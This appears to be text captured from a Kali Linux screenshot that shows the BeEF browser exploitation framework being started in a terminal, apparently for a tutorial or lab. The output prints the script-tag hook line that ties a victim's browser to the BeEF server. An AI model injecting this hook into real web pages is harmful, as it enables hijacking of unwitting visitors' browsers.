 1 2 3 4
22:43
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Thu 2023-10-19 22:43:33 EDT; 5s ago
Main PID: 3905 (ruby)
Tasks: 1 (limit: 4587)
Memory: 40.8M
CPU: 4.145s
CGroup: /system.slice/beef-xss.service
└─3905 ruby /usr/share/beef-xss/beef
Oct 19 22:43:33 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"